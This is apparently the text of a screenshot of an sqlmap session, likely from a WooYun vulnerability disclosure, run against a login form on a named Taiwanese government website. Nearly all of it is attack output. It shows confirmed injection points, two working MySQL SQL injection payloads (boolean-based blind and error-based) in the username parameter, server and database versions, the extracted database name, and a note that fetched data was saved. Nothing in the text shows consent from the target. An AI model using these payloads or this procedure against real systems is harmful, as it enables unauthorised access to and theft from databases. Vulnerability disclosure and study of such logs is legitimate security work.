 管理员: 命令提示符
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 12:34:02
[12:34:02] [INFO] parsing HTTP request from '1.txt'
custom injection marking character ('*') found in option '--data'. Do you want t
o process it? [Y/n/q]
[12:34:02] [INFO] resuming back-end DBMS 'mysql'
[12:34:02] [INFO] testing connection to the target URL
[12:34:03] [INFO] checking if the target is protected by some kind of WAF/IPS/ID
S
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* ((custom) POST)
    Type: boolean-based blind
    Title: MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY
 clause
    Payload: username=admin') RLIKE (SELECT (CASE WHEN (5805=5805) THEN 0x61646d
696e ELSE 0x28 END)) AND ('aPsV'='aPsV&password=adasdasd&submit=%E7%99%BB%E5%85%
A5&id=
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause
    Payload: username=admin') AND (SELECT 9485 FROM(SELECT COUNT(*),CONCAT(0x717
1767171,(SELECT (ELT(9485=9485,1))),0x717a6b7171,FLOOR(RAND(0)*2))x FROM INFORMA
TION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND ('fIum'='fIum&password=adasdasd&sub
mit=%E7%99%BB%E5%85%A5&id=
---
[12:34:04] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.2.22, PHP 5.2.17
back-end DBMS: MySQL 5.0
[12:34:04] [INFO] fetching current database
[12:34:04] [INFO] resumed: rdrs
current database:    'rdrs'
[12:34:04] [INFO] fetched data logged to text files under 'C:\Users\L\.sqlmap\ou
tput\rdrs.iner.gov.tw'
[*] shutting down at 12:34:04
www.wooyun.org